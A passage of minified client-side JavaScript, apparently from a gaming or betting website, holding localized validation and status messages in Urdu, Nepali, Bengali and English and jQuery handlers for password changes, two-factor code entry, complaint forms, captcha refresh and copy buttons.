وقت ختم ہو گیا، براہ کرم ریفریش کریں اور دوبارہ کوشش کریں۔",sessionExpired:"براہ کرم آگے بڑھنے کے لیے لاگ ان کریں۔ آپ کے سیشن کی میعاد ختم ہو سکتی ہے۔",cfChallenge:"سسٹم کو آگے بڑھنے سے پہلے آپ کے کنکشن کی سیکیورٹی کا جائزہ لینے کی ضرورت ہے۔ براہ کرم صفحہ کو ریفریش کریں۔",transFailedAmt0:"سبھی کو بٹوے میں منتقل کرنا ناکام ہو گیا۔ منتقلی کی رقم صفر سے زیادہ ہونی چاہیے۔",currentPwdRequired:"موجودہ پاس ورڈ درکار ہے۔",currentPwd5Chars:"موجودہ پاس ورڈ 5 حروف سے زیادہ ہونا چاہیے۔",newPwdRequired:"نیا پاس ورڈ درکار ہے۔",newPwd5Chars:"نیا پاس ورڈ 5 حروف سے زیادہ ہونا چاہیے۔",confirmPwdRequired:"تصدیق کریں پاس ورڈ درکار ہے۔",confirmPwd5chars:"تصدیقی پاس ورڈ 5 حروف سے زیادہ ہونا چاہیے۔",confirmPwdNotMatched:"پاس ورڈ کی تصدیق کریں نئے پاس ورڈ سے مماثل ہونا چاہیے۔",copied:"کلپ بورڈ پر کاپی کیا گیا:",emailRequired:"ای میل خالی نہیں ہو سکتی",emailInvalid:"ای میل غلط ہے۔",captchaRequired:"کیپچا درکار ہے۔",captchaInvalid:"کیپچا غلط ہے۔",minimum4LetterRequired:"کم از کم 4 حروف درکار ہیں۔",userNameRequired:"صارف نام درکار ہے اور خالی نہیں ہو سکتا",pwdRequired:"پاس ورڈ درکار ہے اور خالی نہیں ہو سکتا",plsLogin:"جاری رکھنے کے لئے لاگ ان کریں",blockedFrGame:"آپ کو یہ گیم کھیلنے سے معطل / بلاک کر دیا گیا ہے۔ براہ کرم مزید معلومات کے لیے CS سے رابطہ کریں۔",gameMaintenance:"کھیل کی دیکھ بھال جاری ہے۔",gameComingSoon:"کھیل جلد آرہا ہے۔",pageComingSoon:"پیج جلد آرہا ہے۔",gamePromoBlock:"آپ نے جس گیم پر کلک کیا ہے اس کا تعلق موجودہ پروموشن کے زمرے سے نہیں ہے۔ پروموشن ختم ہونے کے بعد، آپ کھیل میں واپس جا سکتے ہیں۔",forgotPwdEmail:"براہ کرم اپنا ای میل چیک کریں، پاس ورڈ کو دوبارہ ترتیب دینے والا ای میل بھیج دیا گیا ہے۔ اگر آپ کو یہ ان باکس میں نہیں ملا تو برائے مہربانی اسپام/جنک باکس میں چیک کریں۔",pulsaRefNoPlaceholder:"بھیجنے والے کا موبائل نمبر یا سیریل نمبر پُر کریں۔",transferSuccess:"منتقلی کی کامیابی",accountFullNameRequired:"اکاؤنٹ کا پورا نام درکار ہے۔",fullNamesConsistOfAlphabets:"مکمل نام صرف حروف تہجی اور واحد خالی جگہوں پر مشتمل ہو سکتے ہیں، متواتر متعدد خالی جگہوں کی اجازت نہیں ہے۔",minimumThreeCharatersRequired:"کم از کم 3 حروف کی ضرورت ہے۔",bankRequired:"بینک کی ضرورت ہے۔",bankAccountNumberRequired:"بینک اکاؤنٹ نمبر درکار ہے۔",bankAccountPattern:"بینک اکاؤنٹ نمبرز صرف نمبروں پر مشتمل ہو سکتے ہیں۔",minimum6LetterRequired:"کم از کم 6 حروف درکار ہیں۔",minimumEightLetterRequired:"کم از کم 8 حروف درکار ہیں۔",minimum13LetterRequired:"کم از کم 13 حروف درکار ہیں۔",minimum10LetterRequired:"کم از کم 10 حروف درکار ہیں۔",minimum12LetterRequired:"کم از کم 12 حروف درکار ہیں۔",minimum15LetterRequired:"کم از کم 15 حروف درکار ہیں۔",maximumTwentycharaters:"زیادہ سے زیادہ صرف 20 حروف",bankAccountNamesNotAvailable:"بینک اکاؤنٹس کے نام دستیاب نہیں ہیں۔",success:"کامیابی",pCodeConfirm:"آپ کا پرومو کوڈ ابھی تک نہیں ہے آپ کے پرومو کوڈ کی ابھی تک تصدیق نہیں ہوئی ہے۔ کیا آپ واقعی آگے بڑھنا چاہیں گے؟ کیا آپ واقعی آگے بڑھنا چاہیں گے؟",offlineBank:"بینک فی الحال آف لائن ہے، ہم بینک آن لائن کے بعد آپ کے لین دین پر کارروائی کریں گے۔ کیا آپ واقعی آگے بڑھنا چاہیں گے؟",confirmDeliveryAddress:"تصدیق کے بعد پتہ دوبارہ تبدیل نہیں ہو سکتا۔ کیا آپ واقعی آگے بڑھنا چاہیں گے؟",walletTranserSuccess:"کامیابی سے گیم میں منتقل کر دیا گیا۔",fullNamesConsistAlphabets:"مکمل نام صرف حروف تہجی پر مشتمل ہو سکتے ہیں۔",mobileNumberRequired:"موبائل نمبر درکار ہے۔",mobileNumberNumbersOnly:"موبائل نمبرز کو صرف نمبروں پر مشتمل ہونا ضروری ہے۔",mobileNumberNotAvailable:"موبائل نمبر دستیاب نہیں ہے۔",more:"مزید",minimumOneLetterRequired:"کم از کم ایک حروف درکار ہیں۔",maximumFourcharaters:"زیادہ سے زیادہ صرف 4 حروف",agencyCodeRequired:"ایجنسی کوڈ درکار ہے۔",agencyCodePattern:"ایجنسی کوڈ صرف نمبروں پر مشتمل ہو سکتا ہے۔",balanceLimit:"کیا آپ کو یقین ہے کہ آپ بیلنس کی حد مقرر کرنا چاہتے ہیں؟",spinSuccess:"مبارک ہو، آپ جیت گئے ہیں۔",fa2Activated:"مبارک ہو! آپ کی دو مرحلہ وار توثیق فعال ہوگئی ہے۔",fa2Deactivated:"آپ کی دو مرحلہ وار توثیق غیر فعال ہوچکی ہے۔",ifscCodeRequired:"IFSC کوڈ درکار ہے۔",ifscCodePattern:"IFSC کوڈ میں کم از کم ایک حروف تہجی اور نمبر ہونا چاہیے۔",minimum11charaters:"کم از کم 11 چارٹر درکار ہیں۔",maximum11charaters:"زیادہ سے زیادہ صرف 11 چارٹر"};break;case"ne":window.transMsgs={cfTimeout:"जडान समय सकियो , कृपया ताजा गर्नुहोस् र पुन: प्रयास गर्नुहोस्",sessionExpired:"कृपया अगाडि बढ्न लगइन गर्नुहोस्। तपाईंको सत्रको म्याद सकिएको हुन सक्छ।",cfChallenge:"प्रणाली अगाडि बढ्नु अघि तपाइँको जडानको सुरक्षा समीक्षा गर्न आवश्यक छ। कृपया पृष्ठ रिफ्रेस गर्नुहोस्",transFailedAmt0:"ALL लाई वालेटमा स्थानान्तरण गर्न सकिएन। स्थानान्तरण रकम ० भन्दा बढी हुनुपर्छ",currentPwdRequired:"हालको पासवर्ड आवश्यक छ",currentPwd5Chars:"हालको पासवर्ड 5 वर्ण भन्दा बढी हुनुपर्छ",newPwdRequired:"नयाँ पासवर्ड आवश्यक छ",newPwd5Chars:"नयाँ पासवर्ड 5 वर्ण भन्दा बढी हुनुपर्छ",confirmPwdRequired:"पुष्टि पासवर्ड आवश्यक छ",confirmPwd5chars:"पुष्टि गर्नुहोस् पासवर्ड 5 वर्ण भन्दा बढी हुनुपर्छ",confirmPwdNotMatched:"पासवर्ड पुष्टि गर्नुहोस् नयाँ पासवर्डसँग मेल खानुपर्छ।",copied:"क्लिपबोर्डमा प्रतिलिपि गरियो: ",emailRequired:"इमेल खाली हुन सक्दैन",emailInvalid:"इमेल अवैध",captchaRequired:"क्याप्चा आवश्यक छ",captchaInvalid:"क्याप्चा अवैध",minimum4LetterRequired:"कम्तिमा 4 क्यारेटरहरू आवश्यक छन्",userNameRequired:"प्रयोगकर्ता नाम आवश्यक छ र खाली हुन सक्दैन",pwdRequired:"पासवर्ड आवश्यक छ र खाली हुन सक्दैन",plsLogin:"जारी राख्न कृपया लगइन गर्नुहोस्",blockedFrGame:"तपाइँलाई यो खेल खेल्नबाट निलम्बित / अवरुद्ध गरिएको छ। थप जानकारीको लागि कृपया CS लाई सम्पर्क गर्नुहोस्।",gameMaintenance:"खेल मर्मत अन्तर्गत छ।",gameComingSoon:"खेल चाँडै आउँदैछ",pageComingSoon:"पेज चाँडै आउँदैछ",gamePromoBlock:"तपाईंले क्लिक गर्नुभएको खेल हालको प्रमोशन कोटीसँग सम्बन्धित छैन। पदोन्नति समाप्त भएपछि, तपाईं खेल्न फर्कन सक्नुहुन्छ",forgotPwdEmail:"कृपया आफ्नो इमेल जाँच गर्नुहोस्, रिसेट पासवर्ड इमेल पठाइएको छ। यदि तपाईंले यसलाई इनबक्समा फेला पार्नुभएन भने, कृपया स्प्याम/जंक बक्समा जाँच गर्नुहोस्।",pulsaRefNoPlaceholder:"प्रेषकको मोबाइल नम्बर वा सिरियल नम्बर भर्नुहोस्",transferSuccess:"स्थानान्तरण सफलता",accountFullNameRequired:"खाता पूरा नाम आवश्यक छ",fullNamesConsistOfAlphabets:"पूर्ण नामहरूमा केवल अक्षरहरू र एकल स्पेसहरू समावेश हुन सक्छन्, धेरै लगातार स्पेसहरूलाई अनुमति छैन",minimumThreeCharatersRequired:"कम्तिमा ३ क्यारेटर आवश्यक छ",bankRequired:"बैंक आवश्यक छ",bankAccountNumberRequired:"बैंक खाता नम्बर आवश्यक छ",bankAccountPattern:"बैंक खाता नम्बरमा संख्या मात्र हुन सक्छ",minimum6LetterRequired:"कम्तिमा 6 क्यारेटरहरू आवश्यक छन्",minimumEightLetterRequired:"कम्तिमा 8 क्यारेटरहरू आवश्यक छन्",minimum13LetterRequired:"कम्तिमा 13 charaters आवश्यक छ",minimum10LetterRequired:"न्यूनतम 10 क्यारेटरहरू आवश्यक छन्",minimum12LetterRequired:"न्यूनतम 12 क्यारेटरहरू आवश्यक छन्",minimum15LetterRequired:"न्यूनतम 15 क्यारेटरहरू आवश्यक छन्",maximumTwentycharaters:"अधिकतम २० चार्टर मात्र",bankAccountNamesNotAvailable:"बैंक खाता नामहरू उपलब्ध छैनन्",success:"सफलता",pCodeConfirm:"तपाईंको प्रोमो कोड अझै छैन तपाईंको प्रोमो कोड अझै पुष्टि भएको छैन। के तपाइँ निश्चित हुनुहुन्छ कि तपाइँ अगाडि बढ्न चाहनुहुन्छ?. के तपाइँ निश्चित रूपमा अगाडि बढ्न चाहनुहुन्छ?",offlineBank:"बैंक हाल अफलाइन छ, हामी बैंक अनलाइन पछि तपाईंको लेनदेन प्रक्रिया गर्नेछौं। के तपाइँ निश्चित रूपमा अगाडि बढ्न चाहनुहुन्छ?",confirmDeliveryAddress:"पुष्टि गरेपछि ठेगाना फेरि परिवर्तन गर्न सकिँदैन। के तपाइँ निश्चित रूपमा अगाडि बढ्न चाहनुहुन्छ?",walletTranserSuccess:"सफलतापूर्वक खेलमा स्थानान्तरण गरियो",fullNamesConsistAlphabets:"पूरा नामहरू मात्र अक्षरहरू समावेश गर्न सकिन्छ",mobileNumberRequired:"मोबाइल नम्बर आवश्यक छ",mobileNumberNumbersOnly:"मोबाइल नम्बरहरूमा नम्बरहरू मात्र हुनुपर्छ",mobileNumberNotAvailable:"मोबाइल नम्बर उपलब्ध छैन",more:"थप",minimumOneLetterRequired:"कम्तिमा १ चार्टर आवश्यक छ",maximumFourcharaters:"अधिकतम 4 चार्टर मात्र",agencyCodeRequired:"एजेन्सी कोड आवश्यक छ",agencyCodePattern:"एजेन्सी कोड नम्बरहरू मात्र समावेश हुन सक्छ",balanceLimit:"के तपाइँ ब्यालेन्स सीमा सेट गर्न निश्चित हुनुहुन्छ?",spinSuccess:"बधाई छ, तपाईंले जित्नुभयो",fa2Activated:"बधाई छ! तपाईंको दुई-तह प्रमाणीकरण सक्रिय भएको छ।",fa2Deactivated:"तपाईंको दुई-तह प्रमाणीकरण निष्क्रिय भएको छ।",ifscCodeRequired:"IFSC कोड आवश्यक छ",ifscCodePattern:"IFSC कोडमा कम्तिमा एउटा अक्षर र नम्बर हुनुपर्छ",minimum11charaters:"न्यूनतम ११ वर्ण आवश्यक छ",maximum11charaters:"अधिकतम ११ वर्ण मात्र"};break;case"bn":window.transMsgs={cfTimeout:"সংযোগের সময় শেষ, অনুগ্রহ করে রিফ্রেশ করুন এবং আবার চেষ্টা করুন৷",sessionExpired:"এগিয়ে যেতে লগইন করুন। আপনার সেশনের মেয়াদ শেষ হয়ে গিয়েছে।",cfChallenge:"ক্লাউডফ্লেয়ারকে এগিয়ে যাওয়ার আগে আপনার সংযোগের নিরাপত্তা পর্যালোচনা করতে হবে। পৃষ্ঠাটি রিফ্রেশ করুন",transFailedAmt0:"মানিব্যাগে সমস্ত স্থানান্তর ব্যর্থ হয়েছে৷ স্থানান্তরের পরিমাণ অবশ্যই 0-এর বেশি হতে হবে",currentPwdRequired:"বর্তমান পাসওয়ার্ড প্রয়োজন",currentPwd5Chars:"বর্তমান পাসওয়ার্ড অবশ্যই 5 অক্ষরের বেশি হতে হবে",newPwdRequired:"নতুন পাসওয়ার্ড প্রয়োজন",newPwd5Chars:"নতুন পাসওয়ার্ড অবশ্যই 5 অক্ষরের বেশি হতে হবে",confirmPwdRequired:"পাসওয়ার্ড নিশ্চিত করুন প্রয়োজন বোধ করা হয়",confirmPwd5chars:"নিশ্চিত করুন পাসওয়ার্ড 5 অক্ষরের বেশি হতে হবে",confirmPwdNotMatched:"কনফার্ম পাসওয়ার্ড অবশ্যই নতুন পাসওয়ার্ডের সাথে মিলবে।",copied:"ক্লিপবোর্ডে অনুলিপি করা হয়েছে:",emailRequired:"ইমেল খালি হতে পারে না",emailInvalid:"ইমেল অবৈধ৷",captchaRequired:"ক্যাপচা প্রয়োজন",captchaInvalid:"ক্যাপচা অবৈধ৷",minimum4LetterRequired:"ন্যূনতম 4টি ক্যারেটার প্রয়োজন৷",userNameRequired:"ব্যবহারকারীর নাম প্রয়োজন এবং খালি হতে পারে না৷",pwdRequired:"পাসওয়ার্ড প্রয়োজন এবং খালি করা যাবে না",plsLogin:"অবিরত লগ ইন করুন",blockedFrGame:"আপনাকে এই গেমটি খেলা থেকে সাসপেন্ড/ব্লক করা হয়েছে। আরও তথ্যের জন্য CS এর সাথে যোগাযোগ করুন।",gameMaintenance:"খেলা রক্ষণাবেক্ষণ অধীনে আছে.",gameComingSoon:"খেলা শীঘ্রই আসছে",pageComingSoon:"পাতাটি শীঘ্রই আসছে",gamePromoBlock:"আপনি যে গেমটিতে ক্লিক করেছেন সেটি বর্তমান প্রচার বিভাগের অন্তর্গত নয়৷ প্রচার শেষ হওয়ার পরে, আপনি খেলায় ফিরে আসতে পারেন",forgotPwdEmail:"আপনার ইমেল চেক করুন, পাসওয়ার্ড রিসেট ইমেল পাঠানো হয়েছে. যদি আপনি এটি ইনবক্সে খুঁজে না পান, অনুগ্রহ করে স্প্যাম/জাঙ্ক বক্সে চেক করুন৷",pulsaRefNoPlaceholder:"প্রেরকের মোবাইল নম্বর বা সিরিয়াল নম্বর পূরণ করুন",transferSuccess:"স্থানান্তর সফল",accountFullNameRequired:"অ্যাকাউন্টের পুরো নাম প্রয়োজন",fullNamesConsistOfAlphabets:"সম্পূর্ণ নাম শুধুমাত্র বর্ণমালা এবং একক স্পেস নিয়ে গঠিত হতে পারে, একাধিক পরপর স্পেস অনুমোদিত নয়",minimumThreeCharatersRequired:"ন্যূনতম ৩টি ক্যারেটার প্রয়োজন",bankRequired:"ব্যাংক ডিপারলুকান",bankAccountNumberRequired:"ব্যাঙ্ক অ্যাকাউন্ট নম্বর প্রয়োজন",bankAccountPattern:"ব্যাঙ্ক অ্যাকাউন্ট নম্বরে শুধুমাত্র সংখ্যা থাকতে পারে",minimum6LetterRequired:"ন্যূনতম ৬টি ক্যারেটার প্রয়োজন",minimumEightLetterRequired:"ন্যূনতম ৮টি ক্যারেটার প্রয়োজন",minimum13LetterRequired:"সর্বনিম্ন 13টি ক্যারেটার প্রয়োজন৷",minimum10LetterRequired:"ন্যূনতম 10টি ক্যারেটার প্রয়োজন৷",minimum12LetterRequired:"ন্যূনতম 12টি ক্যারেটার প্রয়োজন৷",minimum15LetterRequired:"ন্যূনতম 15টি ক্যারেটার প্রয়োজন৷",maximumTwentycharaters:"সর্বাধিক 20টি ক্যারেটার",bankAccountNamesNotAvailable:"ব্যাঙ্ক অ্যাকাউন্টের নাম পাওয়া যাচ্ছে না",success:"সফলতা",pCodeConfirm:"আপনার প্রচার কোড এখনও নেই আপনার প্রচার কোড এখনও নিশ্চিত করা হয়নি. আপনি কি নিশ্চিত আপনি এগিয়ে যেতে চান? আপনি কি নিশ্চিত আপনি এগিয়ে যেতে চান?",offlineBank:"ব্যাঙ্ক বর্তমানে অফলাইনে আছে, আমরা ব্যাঙ্ক অনলাইনের পরে আপনার লেনদেন প্রক্রিয়া করব। আপনি কি নিশ্চিত আপনি এগিয়ে যেতে চান?",confirmDeliveryAddress:"নিশ্চিত করার পরে ঠিকানাটি আবার পরিবর্তন করতে পারবেন না। আপনি কি নিশ্চিত আপনি এগিয়ে যেতে চান?",walletTranserSuccess:"সফলভাবে গেমে স্থানান্তরিত হয়েছে",fullNamesConsistAlphabets:"সম্পূর্ণ নাম শুধুমাত্র বর্ণমালা নিয়ে গঠিত হতে পারে",mobileNumberRequired:"মোবাইল নম্বর প্রয়োজন",mobileNumberNumbersOnly:"মোবাইল নম্বরে শুধুমাত্র সংখ্যা থাকতে হবে",mobileNumberNotAvailable:"মোবাইল নম্বর পাওয়া যাচ্ছে না",more:"আরও",minimumOneLetterRequired:"ন্যূনতম ১টি ক্যারেটার প্রয়োজন",maximumFourcharaters:"সর্বোচ্চ 4টি ক্যারেটার মাত্র",agencyCodeRequired:"এজেন্সি কোড প্রয়োজন",agencyCodePattern:"এজেন্সি কোড শুধুমাত্র সংখ্যা গঠিত হতে পারে",balanceLimit:"এজেন্সি কোড শুধুমাত্র সংখ্যা গঠিত হতে পারে",spinSuccess:"অভিনন্দন, আপনি জিতেছেন",fa2Activated:"অভিনন্দন! আপনার দুই-স্তর যাচাইকরণ সক্রিয় করা হয়েছে।",fa2Deactivated:"আপনার দুই-স্তর যাচাইকরণ নিষ্ক্রিয় করা হয়েছে।",ifscCodeRequired:"IFSC কোড প্রয়োজন",ifscCodePattern:"IFSC কোডে কমপক্ষে একটি বর্ণমালা এবং সংখ্যা থাকতে হবে",minimum11charaters:"ন্যূনতম 11টি অক্ষর প্রয়োজন৷",maximum11charaters:"সর্বাধিক 11টি অক্ষর"};break;default:window.transMsgs={cfTimeout:"Connection time out , Please refresh and try again",sessionExpired:"Please Login to proceed. Your session may have expired.",cfChallenge:"System needs to review the security of your connection before proceeding. Please refresh the page",transFailedAmt0:"Transfer ALL to wallet failed. Transfer Amount must be more than 0",currentPwdRequired:"Current Password is required",currentPwd5Chars:"Current Password must be more than 5 characters",newPwdRequired:"New Password is required",newPwd5Chars:"New Password must be more than 5 characters",confirmPwdRequired:"Confirm Password is required",confirmPwd5chars:"Confirm Password must be more than 5 characters",confirmPwdNotMatched:"Confirm Password must match the New Password.",copied:"Copied to clipboard: ",emailRequired:"Email can't be empty",emailInvalid:"Email invalid",captchaRequired:"Captcha Required",captchaInvalid:"Captcha invalid",minimum4LetterRequired:"A minimum of 4 charaters are required",userNameRequired:"Username  is required and can't be empty",pwdRequired:"Password is required and can't be empty",plsLogin:"Please login to continue",blockedFrGame:"You are suspended / blocked from playing this game. Please contact CS for more info.",gameMaintenance:"Game is under maintenance.",gameComingSoon:"Game is coming soon",pageComingSoon:"The Page will coming soon",gamePromoBlock:"The game you clicked does not belong to the current promotion category. After the promotion is finished, you can return to playing",forgotPwdEmail:"Please check your email, the reset password email has been sent. If you did not find it in inbox, kindly check in the spam/junk box.",pulsaRefNoPlaceholder:"Fill in Sender's Mobile Number or Serial Number",transferSuccess:"Transfer success",accountFullNameRequired:"Account Full Name Required",fullNamesConsistOfAlphabets:"Full names can only consist of alphabets and single spaces, multiple consecutive spaces not allowed",minimumThreeCharatersRequired:"A minimum of 3 charaters is required",bankRequired:"Bank Diperlukan",bankAccountNumberRequired:"Bank account number Required",bankAccountPattern:"Bank account numbers can only consist of numbers",minimum6LetterRequired:"A minimum of 6 charaters are required",minimumEightLetterRequired:"A minimum of 8 charaters are required",minimum13LetterRequired:"A minimum of 13 charaters are required",minimum10LetterRequired:"A minimum of 10 charaters are required",minimum12LetterRequired:"A minimum of 12 charaters are required",minimum15LetterRequired:"A minimum of 15 charaters are required",maximumTwentycharaters:"Maximum of 20 charaters only",bankAccountNamesNotAvailable:"Bank account number is not available",success:"Success",pCodeConfirm:"Your promo code is not yet Your promo code is not yet confirmed. Are you sure you would like to proceed?. Are you sure you would like to proceed?",offlineBank:"BANK IS CURRENTLY OFFLINE , we will process your transaction after Bank Online. Are you sure you would like to proceed?",confirmDeliveryAddress:"After confirm the address can't make change again. Are you sure you would like to proceed?",walletTranserSuccess:"successfully transferred to the game",fullNamesConsistAlphabets:"Full names can only consist of alphabets",mobileNumberRequired:"Mobile number Required",mobileNumberNumbersOnly:"Mobile numbers need to consist of numbers only",mobileNumberNotAvailable:"Mobile number not available",more:"MORE",minimumOneLetterRequired:"A minimum of 1 charaters are required",maximumFourcharaters:"Maximum of 4 charaters only",agencyCodeRequired:"Agency Code Required",agencyCodePattern:"Agency Code can only consist of numbers",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"Congratulations, you've won",maximum6charaters:"Maximum of 6 charaters only",bsbCodeRequired:"BSB number Required",bsbCodePattern:"BSB number can only consist of numbers",fa2Activated:"Congrats! Your 2FA is Activated.",fa2Deactivated:"Your 2FA is De-Activated",ifscCodeRequired:"IFSC Code required",ifscCodePattern:"IFSC Code must contain at least one alphabet and number",minimum11charaters:"A minimum of 11 charaters are required",maximum11charaters:"Maximum of 11 charaters only"}}},function(e,t){$((function(){$('[data-toggle="tooltip"]').tooltip()})),$((function(){$('[data-toggle="popover"]').popover()})),window.loadScript=function(e,t){var a=$.Deferred();return window.scriptsLoadState[e]?(setTimeout((function(){a.resolve(!0)}),10),a):($.getScript(t).done((function(){window.scriptsLoadState[e]=!0,a.resolve(!0)})).fail((function(){a.reject("failed to load ".scriptUrl)})),a)},$((function(){var e,t=(e=new RegExp("ctry"+"=[0-9a-zA-Z]*&?"),window.location.href.replace(e,""));window.history.pushState({},"",t)}));var a=$(".slider-content .btn-box.active");if(a.length){var n=a.position().left;n=n+$(".slider-content").scrollLeft()-$(".slider-content").width()/2+a.outerWidth()/2,$(".slider-content").animate({scrollLeft:n},"fast")}if(window.openLiveChat=function(e,t){if("undefined"!=typeof LiveChatWidget&&LiveChatWidget)try{LiveChatWidget.call("maximize"),t&&LiveChatWidget.call("set_customer_email",t)}catch(e){console.error(e)}else e?window.popitup(e,"livechat"):alert("Live Chat URL not set")},window.change_lang=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return $.ajax({url:window.uriPrefix+"/change_lang/"+e+(t?"/"+t:""),type:"get",data:{},success:function(e){location.reload()}}),!1},window.bindFa2FormValidation=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"fa2Code",t=$("."+e),a=/^\d+$/;function n(a){var n=a.split("");$(n).each((function(t){var a=$('.fa2Code[name="'+e+"["+(t+1)+']"]');a.length&&a.val(n[t])})),t.eq(n.length-1).focus()}t.on("input.fromManual",(function(){var e=$(this);if(a.test(e.val())){var n=t.eq(t.index(this)+1);n.length&&1===e.val().length&&n.focus()}else e.val("")})),t.on("keydown",(function(e){if("Backspace"===e.key&&""===$(this).val()){var a=t.eq(t.index(this)-1);a.length&&a.focus()}})),t.on("paste",(function(){var e=$(this),r=e.val();e.val(""),e.one("input.fromPaste",(function(){var i=e.val();6===i.length&&a.test(i)?n(i):e.val(r),t.attr("maxlength",1)})),t.attr("maxlength",6)}))},window.bindChgPassFormJS=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:/^(?=.*[a-zA-Z])(?=.*\d)(?=.*[!@#$%^&*()_+])[A-Za-z\d!@#$%^&*()_+]{8,20}$/,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:8,a=transMsgs.minimumEightLetterRequired;String(e)==String(/^[A-Za-z\d!@#$%^&*()_+]{6,20}$/)&&(t=6,a=transMsgs.minimum6LetterRequired),String(e)==String(/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d!@#$%^&*()_+]{8,20}$/)&&(t=8,a=transMsgs.minimumEightLetterRequired),$("#chgPwdForm").validate({rules:{currentPwd:{required:!0,minlength:6},newPwd:{required:!0,minlength:t,maxlength:20,pattern:e},confirmPwd:{required:!0,minlength:t,equalTo:"#newPwd"}},messages:{currentPwd:{required:transMsgs.currentPwdRequired,minlength:transMsgs.currentPwd5Chars},newPwd:{required:transMsgs.newPwdRequired,minlength:a,maxlength:transMsgs.maximumTwentycharaters},confirmPwd:{required:transMsgs.confirmPwdRequired,minlength:a,maxlength:transMsgs.maximumTwentycharaters,equalTo:transMsgs.confirmPwdNotMatched}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i:not(.toggle-password)")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i:not(.toggle-password)")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,a){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i:not(.toggle-password)").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,a){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i:not(.toggle-password)").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e){$("#chgPwdForm button[type=submit]").prop("disabled",!0),$(".message--chg-pass").hide();var t=$(e).attr("action"),a=$(e).serialize();json_post(t,a).done((function(t){$(".message--chg-pass").show(),$(e).each((function(){this.reset()})),$("#chgPwdForm button[type=submit]").prop("disabled",!1)})).fail((function(){$("#chgPwdForm button[type=submit]").prop("disabled",!1)}))}})},$(document).on("click",".toggle-password",(function(){$(this).toggleClass("icon-eye icon-eye-slash");var e=$($(this).attr("input_id"));return"password"===e.attr("type")?e.attr("type","text"):e.attr("type","password"),!1})),$(document).on("click","#btn-copy--profile-edit",(function(){var e=document.getElementById("elCopyText");e.focus(),e.select();try{document.execCommand("copy");alert(transMsgs.copied+e.value)}catch(e){}return!1})),$(document).on("click",".btn-copy",(function(){var e=$(this).data("sel"),t=document.getElementById(e);if(navigator.userAgent.match(/ipad|ipod|iphone/i)){try{navigator.clipboard.writeText(t.value),alert(transMsgs.copied+t.value)}catch(e){}return!1}t.focus(),t.select();try{document.execCommand("copy");alert(transMsgs.copied+t.value)}catch(e){}return!1})),$(document).on("change","#isOnSecondPin",(function(e){var t=$("#isOnSecondPin").is(":checked")?1:0,a={is_use_second_pin:t};console.log(a),json_post(window.uriPrefix+"/ajaxUpdate2ndPinFlag",a,window.showLoadingImgFn,window.removeLoadingImgFn).done((function(e){$("#btn-reset2ndpin").toggle(1==t)}))})),$(document).on("change","#subscribeEmail",(function(e){var t=$("#subscribeEmail").is(":checked")?1:0,a={is_email_subscription:t};console.log(a),json_post(window.uriPrefix+"/ajaxUpdateEmailSubscription",a,window.showLoadingImgFn,window.removeLoadingImgFn).done((function(e){$("#is_email_subscription").toggle(1==t)}))})),$(window).on("load",(function(){var e=$("#langSelect").attr("data-selectLang");$("#langSelect #"+e).addClass("active")})),$(".footer-body").length){$(document).height();$("#collapsible-footer").click((function(e){return $(".mobile .footer-title .i-collapse").toggleClass("rotate"),$("#more-txt").toggleClass("hide"),$("#less-txt").toggleClass("hide"),e.preventDefault(),$(".footer-body").slideToggle().removeClass("hide"),$("html, body").animate({scrollTop:$("#collapsible-footer").offset().top},2e3),!1}))}window.bindChgComplaintFormJS=function(){$("#complaint-form").validate({rules:{complaint_name:{required:!0},complaint_subject:{required:!0},complaint_email:{required:!0,email:!0},complaint_message:{required:!0},captcha:{required:!0,minlength:4,maxlength:4,remote:{url:"/check_complaintForm_captcha",type:"post",dataType:"json",complete:function(e){"refreshCaptcha"==e.responseJSON&&$(".btn-refresh-captcha").trigger("click")}}}},messages:{complaint_name:{required:transMsgs.nameRequired},complaint_subject:{required:transMsgs.subjectRequired},complaint_email:{required:transMsgs.emailRequired,email:transMsgs.emailRequired},complaint_message:{required:transMsgs.messageRequired},captcha:{required:transMsgs.captchaRequired,remote:transMsgs.captchaRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,a){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,a){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e){var t=$(e).attr("action"),a=$(e).serialize();json_post(t,a).done((function(t){$(".message--chg-pass").show(),$(e).each((function(){this.reset()})),$("#complaint-form button[type=submit]").prop("disabled",!0),(t.status="s")?($(e).each((function(){this.reset()})),$(e).validate().resetForm(),sweetAlert(t.m,"success",transMsgs.success).then((function(){location.reload()}))):sweetAlert(t.msg)})).fail((function(){$("#complaint-form button[type=submit]").prop("disabled",!1)}))}}),$(".btn-refresh-captcha").on("click",(function(e){e.preventDefault(),e.stopPropagation();var t=$(this).parent().find("img"),a=t.attr("data-url")+Date.now()+Math.floor(1e8*Math.random());t.attr("src",a)}))},$(".home-trans-outerwrapper").carousel({interval:2e3}),$(".home-trans-outerwrapper .item").each((function(){var 